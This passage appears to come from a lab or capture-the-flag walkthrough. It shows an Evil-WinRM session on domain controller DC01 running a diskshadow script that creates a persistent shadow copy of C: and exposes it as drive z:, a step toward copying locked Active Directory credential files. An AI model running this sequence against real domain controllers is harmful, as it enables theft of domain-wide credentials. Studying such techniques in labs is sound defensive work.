 Info: Upload successful!
*Evil-WinRM* PS C:\temp> diskshadow /s raj.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  1/23/2025 8:34:20 AM
-> set context persistent nowriters
-> add volume c: alias raj
-> create
Alias raj for shadow ID {7bc2482e-9923-44d5-9814-5098d081a627} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a7b19660-9ce2-426a-8321-a79bede50144} set as environment variable.
Querying all shadow copies with the shadow copy set ID {a7b19660-9ce2-426a-8321-a79bede50144}
* Shadow copy ID = {7bc2482e-9923-44d5-9814-5098d081a627} %raj%
- Shadow copy set: {a7b19660-9ce2-426a-8321-a79bede50144} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 1/23/2025 8:34:21 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %raj% z:
-> %raj% = {7bc2482e-9923-44d5-9814-5098d081a627}
The shadow copy was successfully exposed as z:\.
->